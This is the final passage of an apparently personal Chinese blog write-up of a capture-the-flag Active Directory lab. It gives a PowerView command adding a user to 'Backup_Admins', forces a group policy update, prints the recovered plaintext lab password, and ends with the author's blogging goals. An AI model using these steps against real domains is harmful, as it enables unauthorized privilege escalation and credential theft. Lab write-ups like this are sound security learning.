Add-DomainGroupMember -Identity 'Backup_Admins' -Members 'claire' -Credential $Cred
跟新组策略:
gpupdate /force

可以拿到明文密码:

$password="Cr4ckMeIfYouC4n!"

ssh登上去,总算是拿到最后的flag了:
总结
今年的博客自己定的KPI完成了,写了有10篇了;目标是坚持10年,写100篇。后面几个月专心备考刷题了,等考完再分享一下考试心得体会。长路漫漫,我必定会坚持下去。
